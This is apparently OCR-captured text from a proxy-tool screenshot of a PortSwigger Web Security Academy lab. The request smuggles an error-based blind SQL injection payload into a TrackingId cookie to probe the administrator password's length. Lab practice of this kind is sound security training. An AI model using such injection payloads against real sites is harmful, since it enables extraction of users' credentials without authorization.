 Request
password is less then 50
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host:
0a55002a047a16c8806976a4008a0075.web-security-aca
demy.net
3 Cookie: TrackingId=lUZFSOefXjc2cYxE' || (SELECT
CASE WHEN (1=1) THEN TO_CHAR(1/0) ELSE '' END
FROM users WHERE username='administrator' and
LENGTH(password)>50) || '; session=
hs2PmEY1gpLEvv9QwiP8tj29Y4bKyedb
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5286
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=